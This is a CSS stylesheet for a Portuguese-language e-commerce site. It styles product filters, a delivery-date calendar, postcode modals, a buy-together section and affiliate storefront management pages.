/*REFORMULACAO FILTROS*/

.vitrine .filtros_select.mb-5 {
	background-color: #efefef;
	padding: 5px;
	border-radius: 5px;
}

.vitrine .filtros_select.mb-5 h3 {
	border-bottom: 1px solid #d3d3d3;
	text-align: center;
	padding-bottom: 10px;
	color: var(--primary-color);
}

.vitrine .filtros_select.mb-5 .box-bt {
	width: 100%;
	text-align: center;
	background-color: var(--secundary-color);
	color: #fff;
	border-radius: 5px;
	height: 33px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.vitrine .mb-5 {
	margin-bottom: 20px;
}

.vitrine .mb-3 {
	margin-bottom: 12px;
}

.vitrine .filters .category {
	padding-bottom: 15px;
	border-bottom: 1px solid #dedede;
	margin-bottom: initial;
}

.vitrine .filters .category+.category {
	margin-top: 20px;
}

.vitrine .category h3 {
	color: var(--primary-color);
}

.vitrine .category ul {
	margin-top: 16px;
	border: 1px solid #f3f3f3;
	padding: 5px 8px;
	overflow: auto;
	max-height: 210px;
}

.vitrine input[type="checkbox"]:checked,
.boxProdutos.vitrine input[type="radio"]:checked {
	background-color: var(--primary-color);
	border: 1px solid var(--primary-color);
}

.vitrine input[type="checkbox"] {
	height: auto;
	margin-right: 15px;
	appearance: none;
	width: 13px;
	height: 13px;
	border: 1px solid #707070;
	padding: 0;
	border-radius: 0px;
	background-color: white;
}

.vitrine .category .preco,
.category .marcas {
	margin-top: 20px;
	padding: 0;
}

.boxProdutos.vitrine input[type="radio"] {
	margin-right: 8px !important;
	appearance: none;
	width: 13px;
	height: 13px !important;
	border: 1px solid #707070;
	padding: 0;
	border-radius: 0px;
	background-color: white;
}

.boxProdutos.vitrine .category ul::-webkit-scrollbar,
.vitrine .category table::-webkit-scrollbar {
	width: 8px;
	height: 6px;
}

.boxProdutos.vitrine .category ul::-webkit-scrollbar-thumb,
.vitrine .category table::-webkit-scrollbar-thumb {
	background: #cccccc;
	border: 0px none #d8d8d8;
}

.vitrine .category table {
	display: block;
	border: 1px solid #f3f3f3;
	padding: 5px 8px;
	overflow: auto;
	max-height: 210px;
}

.vitrine .btn--orange {
	background-color: var(--secundary-color);
	color: #fff;
	width: 100%;
	max-width: 100% !important;
}

.vitrine .category table tr td {
	display: flex;
	padding: 0 !important;
	margin-top: 11px;
}

.vitrine .category table tr:first-child td {
	margin-top: 0 !important;
}

.vitrine #ctl00_ContentPlaceHolder1_divMarcaFiltro {
	border-bottom: none !important;
}

/*FIM REFORMULAÃƒÆ’Ã¢â‚¬Â¡ÃƒÆ’Ã†â€™O FILTROS*/

/*VITRINE COMPARTILHADA*/

.vitrine.compartilhada .headerVitrineCompartilhada {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.vitrine.compartilhada #ctl00_ContentPlaceHolder1_div_result {
	margin-top: 20px;
}

.vitrine.compartilhada .headerVitrineCompartilhada .descricaoVitrineCompartilhada {
	text-align: center;
	width: 100%;
}

.vitrine.compartilhada .ordenacaoVitrineCompartilhada {
	display: flex;
	justify-content: flex-end;
}

.vitrine.compartilhada .fotoAfiliadoVitrine {
	max-width: 150px;
}

/* FIM VITRINE COMPARTILHADA*/

/* AGENDAMENTO PDP */

/* Estilo para datas bloqueadas (vermelho) */
.bloqueada .ui-state-default {
	background-color: #e53529 !important;
	color: white;
	border: 1px solid #e53529 !important;
	border-radius: 4px;
}

/* Estilo para datas desbloqueadas (verde) */
.escolhaData .desbloqueada .ui-state-default {
	background-color: #5cb25d !important;
	color: white;
	border: 1px solid #5cb25d !important;
	border-radius: 4px;
}

/* Estilo para datas passadas (cinza) */
.passada .ui-state-default {
	background-color: gray !important;
	color: white;
	border: 1px solid gray !important;
	border-radius: 4px;
}

/* Remova o destaque/foco da data de hoje (cor de fundo transparente) */
.ui-datepicker-today {
	background-color: transparent !important;
	color: inherit !important;
	border: none !important;
	border-radius: 4px;
}

.ui-state-highlight {
	background-color: blue;
	/* Define a cor de fundo como azul */
	color: white;
	/* Define a cor do texto como branco (opcional) */
}

.ui-datepicker td a,
.ui-datepicker td span {
	text-align: center !important;
}

#legenda {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	margin-top: 10px;
}

.legenda-item {
	display: flex;
	align-items: center;
	margin-right: 20px;
}

.legenda-cor {
	width: 20px;
	height: 20px;
	margin-right: 5px;
}

.legenda-vermelha {
	background-color: #e53529;
	border-radius: 4px;
}

.legenda-verde {
	background-color: #5cb25d;
	border-radius: 4px;
}

.legenda-texto {
	font-size: 14px;
}

.containerdiv {
	display: none;
	border: 1px solid #ccc;
	/* Borda fina cinza */
	padding: 10px;
	/* EspaÃƒÆ’Ã‚Â§amento interno para a borda */
}

.escolhaData {
	margin-top: 10px;
	padding: 15px;
	border: 1px solid #e1e1e1;
	background: #fff;
	border-radius: 5px;
}

.escolhaData h3 {
	font-size: 18px;
	margin-top: 0px;
	margin-bottom: 15px;
	display: block;
	font-weight: 500;
}

.escolhaData .ui-datepicker-inline {
	width: 100%;
}

.escolhaData #calendario {
	margin-bottom: 10px;
}

.escolhaData .ui-datepicker-header {
	background-color: var(--secundary-color);
	color: white;
}

.escolhaData .ui-datepicker .ui-datepicker-title {
	font-family: "Roboto";
	font-weight: 500;
}

.escolhaData .ui-widget-header .ui-icon {
	filter: brightness(0) invert(1);
}

.escolhaData .ui-widget.ui-widget-content {
	border-radius: 4px;
}

.escolhaData #radiobuttons span {
	display: flex;
	align-items: center;
	column-gap: 10px;
}

.escolhaData #radiobuttons {
	display: flex;
	flex-direction: column;
}

#detalhesFrete {
	margin-top: 10px;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

#detalhesFrete p span {
	font-size: 15px;
}

#detalhesFrete #btnAlterar {
	height: 35px;
	background-color: var(--secundary-color);
	color: white;
	font-size: 16px;
	text-transform: lowercase;
	padding: 0 10px;
	border-radius: 4px;
}

#detalhesFrete.detalhesFreteCarrinho #btnAlterar {}

#detalhesFrete.detalhesFreteCarrinho {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	column-gap: 20px;
}

.escolhaDataCarrinho .escolhaDataCarrinhoCalendario {
	display: flex;
	column-gap: 20px;
}

/* NOVO CEP TEMA01 */

header.main.comCEP .melhoresFretes>div {
	display: flex;
	justify-content: space-between;
	width: 100%;
	align-items: flex-end;
}

header.main.comCEP .melhoresFretes .btnCEP {
	color: black;
	display: flex;
	gap: 5px;
	align-items: center;
	cursor: pointer;
}

header.main.comCEP .melhoresFretes .modalCEP {
	min-width: 260px;
	visibility: hidden;
	opacity: 0;
	position: absolute;
	transition: opacity 0.2s, visibility 0.2s;
	z-index: 100;
	top: 50px;
	left: -20px;
	background: #fff;
	padding: 20px;
	box-shadow: 0 2px 8px rgba(99, 99, 99, 0.2);
	border-radius: 3px;
}

header.main.comCEP .melhoresFretes .modalCEP.show {
	opacity: 1;
	visibility: visible;
}

header.main.comCEP .melhoresFretes .modalCEP p {
	margin-bottom: 10px;
}

header.main.comCEP .melhoresFretes .modalCEP a {
	width: 100%;
	text-align: center;
	font-size: 16px;
	background-color: var(--primary-color);
	color: #fff;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	margin-top: 20px;
	transition: background-color 0.2s;
}

header.main.comCEP .melhoresFretes .modalCEP a:hover {
	background-color: var(--secundary-color);
}

header.main.comCEP .melhoresFretes .modalCEP input {
	border-radius: 3px;
	padding: 5px;
}

header.main.comCEP .melhoresFretes .modalCEP #cepInvidualText {
	width: 60%;
	padding: 5px;
	margin-top: 10px;
	letter-spacing: 5px;
}

header.main.comCEP .melhoresFretes .modalCEP input[type="submit"] {
	width: 30%;
	border: 2px solid var(--secundary-color);
	color: var(--secundary-color);
	background: none;
	padding: 5px;
	cursor: pointer;
	transition: border 0.2s, color 0.2s;
}

header.main.comCEP .melhoresFretes .modalCEP input[type="submit"]:hover {
	border-color: var(--primary-color);
	color: var(--primary-color);
}

header.main.comCEP .melhoresFretes .btnCEP svg {
	fill: var(--secundary-color);
	width: 20px;
	height: 20px;
}

header.main.comCEP .melhoresFretes .modalCEP.show::before {
	content: "";
	width: 20px;
	height: 20px;
	background: #fff;
	transform: rotate(45deg);
	position: absolute;
	left: 17px;
	top: -10px;
	z-index: 1;
}

.bgLoader.actBG {
	display: block !important;
	position: fixed;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.4);
}

/* Responsividade */
@media only screen and (max-width: 768px) {
	header.main.comCEP .melhoresFretes .modalCEP {
		position: static;
		max-height: 0;
		padding: 0;
		box-shadow: none;
		visibility: hidden;
	}

	header.main.comCEP .melhoresFretes .modalCEP.show {
		max-height: 100%;
		padding: 20px;
		visibility: visible;
	}
}

/* NOVO CEP TEMA03*/

header.comCEP .search .flex.flex-between.flex-align-center>div {
	display: flex;
	justify-content: space-between;
	width: 100%;
	align-items: end;
}

header.comCEP #inputCEP {
	margin-top: 5px;
	display: none;
}

header.comCEP .search .buscar .btnCEP {
	color: white;
}

header.comCEP .wrapperHeaderMenu {
	align-items: flex-end;
}

header.comCEP .buttonsH.contato,
header.comCEP .contato {
	row-gap: 23px;
}

/* valor pix */

.gpProdutoFormaPagamento .tipopagamento,
.valorR .tipopagamento {
	display: flex;
	column-gap: 5px;
	margin: 5px 0;
	justify-content: center;
	color: #949494;
}

.gpProdutoFormaPagamento .tipopagamento p {
	font-size: 13px;
}

.gpProdutoFormaPagamento .tipopagamento .valorpagamento {
	font-weight: bold;
}

/* NOVO RECURSO BARRA DE PESQUISA*/

#eac-container-txtBusca>ul>li:nth-child(1)>div>div>a #NameProd {
	padding: 15px 0px 15px 0;
	cursor: pointer;
	font-weight: bold;
}

#eac-container-txtBusca>ul>li:nth-child(1)>div>div>a>div:nth-child(1) {
	display: none;
}

.searchTermRealTime {
	text-decoration: underline;
	margin-bottom: 7px;
	display: block;
}

.sugeridosLabel {
	color: #575757;
}

#ctl00_ContentPlaceHolder1_rptLojas_ctl01_rpt2_ctl01_lkbIncluirInscritos {
	background-color: var(--secundary-color);
	color: white;
	padding: 1px 10px;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
	max-width: 75px;
	border-radius: 3px;
	font-size: 13px;
	line-height: 1.1;
}

/* FIM NOVO RECURSO BARRA DE PESQUISA */

/* COMPRE JUNTO PDP*/
.compre-junto {
	background-color: #e3e3e3;
	padding: 40px 0;
}

.compre-junto-produto {
	max-width: 150px;
	width: 100%;
	display: flex;
	flex-direction: column;
	row-gap: 15px;
}

.compre-junto-grid {
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.compre-junto-produtoWrapper {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr;
}

.compre-junto-produto-mais,
.compre-junto-produto-igual {
	background-color: var(--primary-color);
	color: var(--soft-color);
	display: flex;
	align-items: center;
	justify-content: center;
	height: 20px;
	min-width: 20px;
	max-width: 20px;
	margin: 0 auto;
	margin-top: 70px;
}

.compre-junto-produto-titulo h3 {
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	white-space: pre-wrap;
	font-size: 15px;
	font-weight: bold;
	line-height: 1.3;
}

.compre-junto-produto-descricao p {
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	white-space: pre-wrap;
	font-size: 15px;
	line-height: 1.3;
}

.compre-junto-produto-link a {
	font-size: 12px;
	color: #8c8c8c;
	text-decoration: underline;
}

.compre-junto-produto-preco span {
	font-weight: bold;
	font-size: 16px;
}

.compre-junto-titulo {
	margin-bottom: 20px;
	font-weight: bold;
	font-size: 18px;
}

.compre-junto-total-btnAdicionar button {
	background-color: var(--primary-color);
	color: white;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 30px;
}

.compre-junto .container {
	max-width: 890px;
}

.compre-junto-total {
	display: flex;
	flex-direction: column;
	row-gap: 15px;
}

.compre-junto-total-titulo p {
	font-size: 14px;
}

.compre-junto-total-titulo b {
	font-weight: bold;
}

.compre-junto-total-preco span {
	font-size: 40px;
	font-weight: bold;
}

.compre-junto-produto-imgContainer img {
	max-width: 150px;
	width: 100%;
}

@media only screen and (max-width: 768px) {
	.compre-junto-grid {
		white-space: nowrap;
		overflow: auto;
		min-width: 890px;
		padding-bottom: 40px;
	}

	.compre-junto .container {
		padding: 0 30px;
		overflow: auto;
	}
}

/* FIM COMPRE JUNTO PDP*/

.tableCaracteristicas {
	width: 100%;
	border: 1px solid #d9d9d9;
	margin: 10px 0;
}

.tableCaracteristicas-row {
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.tableCaracteristicas-row .tableCaracteristicas-col:first-child {
	font-weight: bold;
}

.tableCaracteristicas-row:nth-child(even) {
	background-color: #eaeaea;
}

.tableCaracteristicas-row:nth-child(odd) {
	background-color: #fff;
}

.tableCaracteristicas-col {
	padding: 10px;
}

@media only screen and (max-width: 768px) {
	.tableCaracteristicas-row {
		display: flex;
		flex-direction: column;
	}
}

.gerenciarVitrineHeader {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 30px;
}

.gerenciarVitrineHeader h3 {
	font-size: 24px !important;
	letter-spacing: 0 !important;
	color: var(--tituloCinza) !important;
	font-family: Arial, Helvetica, sans-serif !important;
	font-weight: bold !important;
	margin-bottom: 0 !important;
	text-transform: none !important;
}

.gerenciarVitrineHeader .btn.alterar {
	padding: 10px 20px !important;
	background-color: var(--secundary-color) !important;
	text-transform: none !important;
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 5px;
}

.gerenciarVitrineHeader .btn.alterar img {
	height: 16px !important;
}

.minhaContaColumns {
	margin-top: 50px;
}

.vitrinesContainer {
	display: flex;
	gap: 20px;
	flex-wrap: wrap;
	width: 100%;
}

.vitrine__card {
	display: flex;
	flex-direction: column;
	gap: 15px;
	align-items: start;
	box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
	width: 280px;
	padding: 10px 20px;
}

p.vitrine__card-nome {
	color: var(--tituloCinza);
	font-size: 18px;
	font-weight: bolder;
	margin-top: 20px;
	text-transform: none;
}

p.vitrine__card-descricao {
	text-align: left;
	color: var(--tituloCinza);
	max-width: 260px;
	font-size: 16px;
	height: 50px;
}

p.vitrine__card-status.ativo {
	padding: 5px 15px;
	background-color: #aaffbe;
	border-radius: 20px;
	font-size: 12px;
	color: #0d472d;
	text-transform: uppercase;
}

p.vitrine__card-status.inativo {
	padding: 5px 15px;
	background-color: #ffd9d2;
	border-radius: 20px;
	font-size: 12px;
	color: #0d472d;
	text-transform: uppercase;
}

.vitrine__card-produtos {
	display: flex;
	flex-direction: column;
	height: 150px;
	gap: 15px;
}

.card__produto {
	display: flex;
	border-top: 1px solid #e6ebf0;
	padding-top: 15px;
	gap: 10px;
}

.card__produto p {
	color: #707070;
	font-size: 14px;
	text-align: left;
}

.card__produto img {
	height: 14px;
}

.vitrine__card-buttons {
	display: flex;
	justify-content: space-around;
	width: 100%;
	padding: 15px 0px;
}

.vitrine__card-buttons a {
	display: flex;
	align-items: center;
	gap: 5px;
	border-radius: 20px;
	text-transform: none !important;
	font-weight: bold;
	padding: 8px 15px;
	font-size: 14px;
	cursor: pointer;
}

.vitrine__card-buttons a img {
	height: 14px;
}

a.button__copyId {
	border: 1px solid #cbcbcb;
	color: #000000;
}

a.button__detalhes {
	color: white;
	background-color: var(--secundary-color);
}

a.button__detalhes:hover {
	opacity: 0.8;
	transition: 0.3s ease-in-out;
}

.pgmc.modal__container {
	width: 100%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.bx.modal__container-content {
	width: 800px;
	box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	padding: 0px 20px;
	border-radius: 10px;
}

.vitrine__container-input {
	width: 500px !important;
	align-items: center !important;
	justify-content: center !important;
	gap: 10px;
	text-transform: none !important;
}

.boxCampo.vitrine__container-input input {
	width: 500px;
	background: none;
	box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
	border-radius: 20px;
}

.imageEtapa__container {}

.imageEtapa__container img {
	margin-left: 20px;
	position: relative;
	bottom: 55px;
}

.imageEtapa__container img.image__ativo {
	bottom: 10px;
}

.contextButtons.container__buttons {
	width: 500px;
}

.boxCampo.container__checkBox {
	display: flex;
	flex-direction: column;
	align-items: start;
	gap: 10px;
}

.boxCampo.container__checkBox label {
	text-transform: none !important;
}

.container__buttons-actions {
	display: flex;
	gap: 10px;
	margin-top: 13px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.cancel,
.container__mensagem .container__buttons a:first-child {
	background-color: transparent;
	color: #000;
	border: 1px solid #cbcbcb;
	border-radius: 20px;
	padding: 10px 20px;
	text-transform: none !important;
	font-size: 14px;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons a {}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.prox {
	border-radius: 20px;
	padding: 10px 30px;
	text-transform: none !important;
}

.cadastrarVitrine .minhaContaColumns .colDir_mc .pgmc .bx .contextButtons .btn.prox:hover {
	cursor: pointer;
	opacity: 0.8;
	transition: 0.8s ease-in-out;
}

.produtos__container {
	width: 90%;
}

.produtos__container .tableList {
	margin-top: 10px;
}

.produtos__container .tableList tr {
	text-align: left;
	overflow: hidden;
	background-color: transparent !important;
	border: 1px solid #a5c9ff;
	width: 98% !important;
	padding: 30px 10px !important;
}

.produtos__container .tableList tr:first-child {
	border: 0;
	font-weight: bolder;
	text-transform: uppercase;
	text-align: left;
	padding: 0 !important;
}

.produtos__container .tableList tr td span {
	font-weight: 500;
	color: black;
}

.produtos__container .tableList tr.pagination,
.produtos__container .tableList tr.pagination td {
	width: 100%;
	border: 0 !important;
}

.container__filtros {
	display: flex;
	flex-direction: column;
	gap: 10px;
}

.container__filtros .fundo_claro {
	text-transform: none !important;
}

.container__pesquisas {
	display: flex;
	gap: 15px;
}

.container__filtros-filtro {
	display: flex;
	flex-direction: column;
	align-items: start;
	gap: 5px;
}

.etapa2__title {
	display: block;
	width: 100% !important;
	text-align: left;
	margin-bottom: 15px;
	color: var(--tituloCinza);
	text-transform: none !important;
	font-size: 20px !important;
	font-weight: 900;
}

.bk.container__etapa2 {
	display: flex;
}

.container__mensagem {
	display: flex;
	flex-direction: column;
	align-items: start;
	gap: 10px;
	background-color: #f7f7f7;
	height: fit-content;
	padding: 30px 20px;
	border-radius: 10px;
	margin-left: 20px;
}

table#gdvVitrinesCompartlhadaItens th:nth-child(2),
table#gdvVitrinesCompartlhadaItens td:nth-child(2) {
	display: none;
}

table#gdvVitrinesCompartlhadaItens tr:first-child {
	border: none !important;
	padding: 0px !important;
	text-transform: uppercase;
}

table#gdvVitrinesCompartlhadaItens tr:first-child th {
	font-weight: bolder;
}

table#gdvVitrinesCompartlhadaItens tr {
	border: 1px solid #a5c9ff;
	padding: 30px 10px !important;
}

.produtos__container-selecionados table tr {
	background-color: transparent !important;
	width: 100% !important;
	padding: 0 !important;
	text-align: left;
}

.container__mensagem .container__buttons {
	display: flex;
	gap: 10px;
	width: 100%;
	justify-content: center;
}

.container__mensagem .container__buttons a {
	cursor: pointer;
}

.container__mensagem .container__buttons a:nth-child(2) {
	padding: 10px 20px;
	background-color: #707070;
	color: white;
	border-radius: 20px;
}

.produtos__container table tbody tr:nth-child(2) td div {
	margin-top: 20px;
	max-height: 322px;
	overflow-y: scroll;

	scrollbar-color: #ff6a12 transparent;
	scrollbar-width: thin;
}

.produtos__container table tbody tr:nth-child(2) td div::-webkit-scrollbar {
	width: 6px;
}

.produtos__container table tbody tr:nth-child(2) td div::-webkit-scrollbar-thumb {
	background-color: #ff6a12;
}

.produtos__container table tbody tr:nth-child(2) td div::-webkit-scrollbar-track {
	background-color: transparent;
}

.etapa2.container__buttons-actions {
	width: 100%;
	display: flex;
	justify-content: center;
	margin-top: 10px;
}

.etapa3 {
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.etapa3__card-container {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-wrap: wrap;
	width: 90%;
	column-gap: 30px;
	row-gap: 50px;
}

.etapa3__card {
	display: flex;
	flex-direction: column;
	gap: 15px;
	border: 1px solid #a5c9ff;
	border-radius: 20px;
	padding: 30px;
	padding-top: 40px;
	width: 250px;
	height: 380px;
}

.etapa3__card-header {
	display: flex;
	justify-content: center;
	align-items: center;
	padding-bottom: 5px;
	border-bottom: 1px solid #e6ebf0;
	height: 60px;
}

.etapa3__card-header img {
	width: 20px;
	position: relative;
	bottom: 30px;
	left: 95%;
}

.etapa3__card-header img:hover {
	cursor: pointer;
	opacity: 0.8;
}

.etapa3__card-header p {
	font-size: 25px;
	font-weight: bolder;
	text-align: left;
}

.etapa3__card-header input {
	background: none;
	height: 15px;
	border-radius: 5px;
	margin-left: 10px;
}

.etapa3__card-content {
	display: flex;
	flex-direction: column;
	gap: 10px;
	height: 350px !important;
}

.etapa3__card-line {
	display: flex;
	justify-content: start;
	align-items: center;
	gap: 10px;
	width: 100%;
}

.etapa3__card-line img {
	max-width: 24px;
}

.etapa3__card-line p {
	font-size: 14px;
	color: black;
	font-weight: 600;
	text-align: left;
}

.etapa3__card-footer {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	gap: 10px;
}

.etapa3__card-footer p {
	color: #ff6a12;
	font-size: 12px;
	margin-top: 25px;
	font-weight: 500;
	text-align: left;
}

.etapa3__mostrarMais a {
	padding: 10px 20px;
	background-color: transparent;
	border: 1px solid gray;
	color: black;
	font-size: 12px;
	border-radius: 20px;
	text-align: center;
}

.etapa3__mostrarMais:hover {
	cursor: pointer;
	opacity: 0.8;
	transition: 0.2s;
}

.etapa3__mostrarMais {
	width: 90%;
	display: flex;
	justify-content: space-between;
}

.etapa3__mostrarMais p {
	color: var(--tituloCinza);
	font-size: 14px;
	font-weight: 600;
}

.etapa3__mostrarMais p:hover {
	cursor: pointer;
	text-decoration: underline;
}

.etapa3__aviso {
	width: 90%;
	background-color: #ff6a12;
	padding: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 20px;
	margin-top: 20px;
	border-radius: 10px;
}

.etapa3__aviso p {
	color: #ffffff;
	font-size: 12px;
}

.etapa3__aviso img {
	width: 24px;
}

.etapa3 .container__buttons {
	width: 100%;
	display: flex;
	justify-content: center !important;
	align-items: center;
}

.etapa4 {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	gap: 30px;
	padding: 50px 0;
}

.etapa4__container-textos {
	width: 100%;
	text-align: center;
}

.etapa4__titulo {
	color: var(--tituloCinza);
	font-weight: bolder;
	font-size: 22px;
	text-transform: none !important;
}

.etapa4__texto {
	color: var(--tituloCinza);
	font-size: 14px;
	margin-top: 10px !important;
	text-transform: none !important;
}

.etapa4__container-buttons {
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 20px;
}

.etapa4__container-buttons a.button__voltar {
	display: flex;
	justify-content: center;
	align-items: center;
	background-color: #ff6a12;
	color: white;
	text-transform: none !important;
	border-radius: 20px;
	padding: 10px 30px;
}

.etapa4__container-buttons a.button__copiarId {
	display: flex;
	justify-content: center;
	align-items: center;
	gap: 10px;
	background-color: transparent;
	color: #000000;
	border: 1px solid #cbcbcb;
	text-transform: none !important;
	border-radius: 20px;
	padding: 10px 30px;
}

.etapa4__container-buttons a.button__copiarId img {
	width: 16px;
}

.minhaContaColumns .colDir_mc .inputG select {
	width: 300px !important;
	background-color: white !important;
	filter: none !important;
	border: 1px solid !important;
	color: gray;
}

.produtos__container-selecionados table tr td {
	width: 100% !important;
	max-width: 310px !important;
	color: #707070 !important;
}

.lp__container {
	width: 100%;
	height: 100%;
}

.lp__header {
	display: flex;
	justify-content: space-around;
	align-items: center;
	width: 100%;
	padding: 20px;
	background: linear-gradient(270deg, #fce7f6, #e3eaf8);
}

.lp__header-texts {
	display: flex;
	flex-direction: column;
	gap: 20px;
	max-width: 412px;
}

.lp__header-texts p:first-child,
.lp__content-texts p:first-child {
	font-size: 20px;
	color: var(--tituloCinza);
	text-transform: none !important;
	font-weight: bold;
}

.lp__header-texts p:nth-child(2),
.lp__content-texts p:nth-child(2) {
	font-size: 16px;
	color: var(--tituloCinza);
	text-transform: none !important;
	font-weight: 400;
}

.lp__header-texts a,
.lp__content-button a {
	padding: 10px 30px;
	background-color: #ff6a12;
	border-radius: 20px;
	color: white;
	max-width: fit-content;
}

.lp__header-texts a:hover {
	opacity: 0.8;
	cursor: pointer;
	transition: 0.3s;
}

.lp__header-image {
	position: relative;
	top: 50px;
}

.lp__content {
	display: 100%;
	padding: 50px 0px;
}

.lp__line {
	display: flex;
	justify-content: center;
	gap: 100px;
}

.line__image {
	display: flex;
	flex-direction: column;
}

.line__image a {
	padding: 5px 10px;
	background-color: #ff6a12;
	border-radius: 5px;
	position: relative;
	top: 30px;
	left: 10px;
	width: fit-content;
	color: white;
	text-transform: uppercase;
	font-size: 10px;
}

.lp__content-texts {
	display: flex;
	flex-direction: column;
	justify-content: center;
	gap: 20px;
}

.lp__content-texts p {
	border-left: 8px solid #ff6a12;
	padding-left: 20px;
}

.lp__content-texts p:first-child {
	font-size: 30px;
	height: 50px;
	display: flex;
	align-items: center;
}

.lp__content-texts p:nth-child(2) {
	max-width: 400px;
}

.lp__content-button {
	display: flex;
	gap: 10px;
}

.afiliados__container {
	display: flex;
	flex-direction: column;
	gap: 50px;
	max-width: fit-content;
	padding: 0 20px;
	align-items: start;
}

.afiliados__apresentacao {
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.afiliados__apresentacao h3 {
	color: var(--tituloCinza);
	font-size: 20px;
	font-weight: bolder;
}

.afiliados__apresentacao p {
	color: var(--tituloCinza);
	font-size: 16px;
}

.afiliados__produtos-container {
	width: fit-content;
	padding: 20px;
	border-radius: 10px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	height: 350px;
}

.afiliados__content-cards {
	display: flex;
	gap: 30px;
	justify-content: start;
	max-width: 1600px;
	flex-wrap: wrap;
}

.afiliados__produtos-container h2 {
	color: var(--tituloCinza);
	font-weight: bold;
	font-size: 16px;
}

.afiliados__produtos-line tr {
	border-bottom: 1px solid #e6ebf0;
	display: flex;
	align-items: center;
	gap: 10px;
	padding: 10px 0px;
}

.afiliados__produtos-line tr:first-child,
.afiliados__produtos-line tr:last-child {
	border: none;
}

.afiliados__produtos-line tr td:first-child {
	color: var(--tituloCinza);
	font-weight: 400px;
	font-size: 14px;
	width: 350px;
}

.afiliados__produtos-line tr td:nth-child(2) {
	padding: 3px 20px;
	color: white;
	background-color: #ff6a12;
	border-radius: 20px;
	text-align: center;
}

.afiliados__comissao-card {
	display: flex;
	padding: 20px 50px;
	padding-top: 20px;
	border-radius: 10px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	height: 350px;
}

.afiliados__comissao-header {
	display: flex;
	flex-direction: column;
	align-items: center;
	gap: 5px;
}

.afiliados__comissao-subHeader {
	display: flex;
	justify-content: center;
	align-items: center;
}

.afiliados__comissao-header h3 {
	color: #1e1c24;
	font-size: 23px;
	font-weight: 900;
}

.afiliados__comissao-header img {
	font-family: Helvetica, sans-serif !important;
}

.afiliados__comissao-header h4 {
	color: #1e1c24;
	font-size: 14px;
	font-weight: 200;
	white-space: nowrap;
}

.afiliados__comissao-footer {
	display: flex;
	flex-direction: column;
	text-align: center;
	margin: 50px 0px;
}

.afiliados__comissao-footer h1 {
	color: #ff6a12;
	font-size: 40px;
}

.afiliados__comissao-footer h4 {
	color: #1e1c24;
	font-size: 16px;
}

.afiliados__buttons {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	gap: 25px;
}

.afiliados__buttons a img {
	width: 14px;
}

.afiliados__buttons a:first-child {
	display: flex;
	align-items: center;
	gap: 10px;
	background-color: #ff6a12;
	padding: 10px 30px;
	color: white;
	text-transform: none;
	border-radius: 20px;
	white-space: nowrap;
}

.afiliados__buttons a:last-child {
	display: flex;
	align-items: center;
	gap: 10px;
	background-color: transparent;
	border: 1px solid #cbcbcb;
	color: black;
	padding: 10px 30px;
	text-transform: none;
	border-radius: 20px;
	white-space: nowrap;
}

.afiliados__table {
	border: 1px solid #a5c9ff;
	width: 100%;
	padding: 0px 20px;
	border-radius: 10px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.afiliados__table-header {
	display: flex;
	justify-content: space-between;
	margin: 30px 0px;
	width: 100%;
}

.afiliados__table-header h2 {
	color: var(--tituloCinza);
	font-size: 16px;
	font-weight: bold;
	margin-left: 10px;
}

.afiliados__table-header a {
	padding: 0px;
	border: 1px solid #000000;
	color: #000;
	background-color: transparent;
	border-radius: 20px;
	font-weight: bold;
}

.afiliados__table-grid {
	width: 100%;
}

.afiliados__table-grid table,
.afiliados__table-grid table tr,
.afiliados__table-grid table tr th,
.afiliados__table-grid table tr td {
	width: 100%;
	padding: 10px 25px;
	text-align: center;
	white-space: nowrap;
}

.afiliados__table-grid table tr th:first-child,
.afiliados__table-grid table tr td:first-child {
	width: 50%;
}

.afiliados__table-grid table tr {
	margin: 10px 0px;
}

.afiliados__table-grid table tr td {
	border-top: 1px solid #a5c9ff;
	border-bottom: 1px solid #a5c9ff;
}

.afiliados__table-grid table tr th {
	font-size: 14px;
	font-weight: bolder;
}

.afiliados__table-grid table tr td {
	color: var(--tituloCinza);
	font-size: 12px;
}

.afiliados__table-grid table tr td:last-child a {
	display: block;
	width: 200px;
	background-color: #ffeeca;
	padding: 10px 30px;
	border-radius: 20px;
}

